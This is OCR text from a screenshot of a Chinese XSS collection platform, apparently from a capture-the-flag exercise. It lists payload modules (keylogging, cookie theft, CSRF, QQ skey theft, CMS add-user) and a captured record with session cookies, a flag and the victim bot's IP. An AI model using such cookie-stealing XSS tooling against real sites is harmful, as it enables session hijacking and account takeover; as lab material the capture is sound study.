 14:54:23
利用浏览器网页替换
Js attack
apache httponly new
phpinfo httponly
帝国cms加用户
getHtmlText
dede
WordPress 4.2
内网ip获得
键盘记录2
xss.js 0.1
QQ skey获取
CSRF
读取COOKIE
键盘记录
+展开 2021-08-27 • location : http://59.63.200.7 • HTTP_REFERER : http://59. 删除
14:53:40
+展开 2021-08-27 • location : http://59.63.200.7 • HTTP_REFERER : http://59. 删除
14:52:33
+展开 2021-08-27 • location : http://59.63.200.7 • HTTP_REFERER : http://59. 删除
14:48:49
+展开 2021-08-27 • location : http://59.63.200.7 • HTTP_REFERER : http://59. 删除
14:48:06
-折叠 2021-08-27
14:47:02
• location : http://59.63.200.7
9:8004/FeedbackView.asp
• toplocation : http://59.63.20
0.79:8004/FeedbackView.as
p
• cookie : ASPSESSIONIDAS
RRAACD=MPBLHMCAIFP
MNMBPLMBCJEDM; flag=z
kz{xsser-g00d},ADMINSESS
IONIDCSTRCSDQ=LBMLM
BCCNPFINOANFGLPCFBC
• opener :
• title :
• HTTP_REFERER : http://59.
63.200.79:8004/FeedbackVi
ew.asp
• HTTP_USER_AGENT : Moz
illa/5.0 (Windows NT 6.1; W
OW64) AppleWebKit/534.34
(KHTML, like Gecko) Phanto
mJS/1.9.7 Safari/534.34
• REMOTE_ADDR : 59.63.20
0.79
• IP-ADDR : 江西 南昌 电信
• code :
• screenshot : 右键新窗口打开
查看截图
删除
-折叠 2021-08-27
14:46:28
• location : http://59.63.200.7
9:8004/FeedbackView.asp
• toplocation : http://59.63.20
0.79:8004/FeedbackView.as
• HTTP_REFERER : http://59.
63.200.79:8004/FeedbackVi
ew.asp
• HTTP_USER_AGENT : Moz
删除
知乎 @XiaoRui